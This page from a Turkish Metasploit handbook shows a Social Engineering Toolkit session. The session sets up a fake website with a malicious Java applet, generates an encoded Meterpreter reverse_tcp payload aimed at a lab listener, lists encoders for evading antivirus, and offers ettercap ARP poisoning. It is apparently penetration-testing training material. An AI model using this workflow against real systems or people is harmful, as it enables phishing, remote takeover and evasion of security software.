 2.
3.
4.
5.

Website Attacks
Update the Metasploit Framework
Help
Exit the Toolkit

Enter your choice: 2
The Social Engineering Toolkit "Web Attack" will create a
fake "professional" looking website for you with malicious
java applet code. When you entice a victim to the website
either through social-engineering, a XSS vulnerability,
E-Mail, or other options, it will prompt the user to say
"Yes" to run the applet signed by Microsoft. Once accepted
a payload will be run on the remote system and executed.
The payload itself will be generated dynamically through
Metasploit and the handler and everything be setup for you
automatically through the SEF Web Attack toolkit.
Do you wish to continue? y/n: y
What payload do you want to generate:
Name:

Description:

1. Windows Shell Reverse_TCP
attacker.
2. Windows Reverse_TCP Meterpreter
to attacker.
3. Windows Reverse_TCP VNC DLL
attacker.
4. Windows Bind Shell
remote system.

Spawn a command shell on victim and send back to
Spawn a meterpreter shell on victim and send back
Spawn a VNC server on victim and send back to
Execute payload and create an accepting port on

Enter choice (example 1-4): 2
Below is a list of encodings to try and bypass AV.
Select one of the below, Avoid_UTF8_tolower usually gets past them.
1. avoid_utf8_tolower
2. shikata_ga_nai
3. alpha_mixed
4. alpha_upper
5. call4_dword_xor
6. countdown
7. fnstenv_mov
8. jmp_call_additive
9. nonalpha
10. nonupper
11. unicode_mixed
12. unicode_upper
13. alpha2
14. No Encoding
Enter your choice : 2
Enter IP Address of the listener/attacker (reverse) or host/victim (bind shell): 10.211.55.130
Enter the port of the Listener: 4444
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 274
Options: LHOST=10.211.55.130,LPORT=4444,ENCODING=shikata_ga_nai
Do you want to start a listener to receive the payload yes or no: yes
Launching Listener...
**********************************************************************************************
*
Launching MSFCONSOLE on 'exploit/multi/handler' with PAYLOAD='windows/meterpreter/reverse_tcp'
Listening on IP: 10.211.55.130 on Local Port: 4444 Using encoding: ENCODING=shikata_ga_nai
**********************************************************************************************
*
Would you like to use ettercap to ARP poison a host yes or no: yes

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

39

 
